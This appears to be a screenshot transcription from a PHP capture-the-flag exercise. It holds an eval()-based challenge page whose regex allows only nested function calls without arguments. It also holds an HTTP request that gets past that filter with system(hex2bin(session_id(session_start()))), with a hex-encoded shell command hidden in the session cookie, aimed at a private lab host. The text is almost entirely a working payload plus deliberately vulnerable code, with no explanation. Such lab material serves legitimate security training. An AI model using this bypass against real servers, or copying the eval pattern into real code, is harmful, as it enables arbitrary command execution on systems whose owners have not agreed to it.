 GET /class10/1.php?code=
session_start();system(hex2bin(session_id(session_start())));
HTTP/1.1
Host: 192.168.248.130:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=6c73202f
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>